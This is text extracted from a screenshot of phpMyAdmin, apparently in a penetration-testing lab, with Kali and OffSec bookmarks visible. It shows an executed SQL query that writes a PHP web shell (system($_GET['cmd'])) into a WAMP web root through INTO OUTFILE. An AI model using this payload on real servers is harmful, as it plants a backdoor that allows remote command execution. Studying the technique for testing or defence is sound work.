 127.0.0.1:8080/phpmyadmin/db_sql.php?db=shell
192.1
.GIT
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackTheFlag GitStack 2.3.10 DeHashed — #FreeTh… Offensive Security Che… R regex101: build, test, a… Regulex : JavaScript R…
phpMyAdmin
Current server:
MySQL
Recent Favorites
New
information_schema
mysql
performance_schema
shell
sys
Server: MySQL:3306 » Database: shell
Structure SQL Search Query Export Import Operations Privileges Routines Events Triggers Designer
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0008 seconds.)
SELECT "<?php system($_GET['cmd']); ?>" INTO OUTFILE "C:\wamp\www\shell.php"
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Query results operations
Create view
Console